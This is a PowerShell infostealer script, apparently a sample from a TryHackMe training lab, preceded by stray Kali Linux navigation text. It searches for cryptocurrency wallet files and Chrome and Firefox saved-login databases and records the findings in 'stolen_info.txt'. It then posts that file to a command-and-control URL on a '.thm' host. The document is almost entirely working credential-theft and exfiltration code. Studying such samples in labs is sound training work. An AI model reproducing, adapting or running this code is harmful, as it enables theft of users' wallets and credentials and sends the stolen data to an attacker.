 https://raw.githubusercontent.com/MM-WarevilleTHM/IS/refs/heads/main/IS.ps1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
function Print-AsciiArt {
    Write-Host "  ____     _       ___  _____    ___    _   _ "
    Write-Host " / ___|   | |     |_ _||_   _|  / __|  | | | |"
    Write-Host "| |  _    | |      | |   | |   | |     | |_| |"
    Write-Host "| |_| |   | |___   | |   | |   | |__   |  _  |"
    Write-Host " \____|   |_____| |___|  |_|    \___|  |_| |_|"
    Write-Host "         Created by the one and only M.M."
}
# Call the function to print the ASCII art
Print-AsciiArt
# Path for the info file
$infoFilePath = "stolen_info.txt"
# Function to search for wallet files
function Search-ForWallets {
    $walletPaths = @(
        "$env:USERPROFILE\.bitcoin\wallet.dat",
        "$env:USERPROFILE\.ethereum\keystore\*",
        "$env:USERPROFILE\.monero\wallet",
        "$env:USERPROFILE\.dogecoin\wallet.dat"
    )
    Add-Content -Path $infoFilePath -Value "`n### Crypto Wallet Files ###"
    foreach ($path in $walletPaths) {
        if (Test-Path $path) {
            Add-Content -Path $infoFilePath -Value "Found wallet: $path"
        }
    }
}
# Function to search for browser credential files (SQLite databases)
function Search-ForBrowserCredentials {
    $chromePath = "$env:USERPROFILE\AppData\Local\Google\Chrome\User Data\Default\Login Data"
    $firefoxPath = "$env:APPDATA\Mozilla\Firefox\Profiles\*.default-release\logins.json"
    Add-Content -Path $infoFilePath -Value "`n### Browser Credential Files ###"
    if (Test-Path $chromePath) {
        Add-Content -Path $infoFilePath -Value "Found Chrome credentials: $chromePath"
    }
    if (Test-Path $firefoxPath) {
        Add-Content -Path $infoFilePath -Value "Found Firefox credentials: $firefoxPath"
    }
}
# Function to send the stolen info to a C2 server
function Send-InfoToC2Server {
    $c2Url = "http://papash3ll.thm/data"
    $data = Get-Content -Path $infoFilePath -Raw
    # Using Invoke-WebRequest to send data to the C2 server
    Invoke-WebRequest -Uri $c2Url -Method Post -Body $data
}
# Main execution flow
Search-ForWallets
Search-ForBrowserCredentials
Send-InfoToC2Server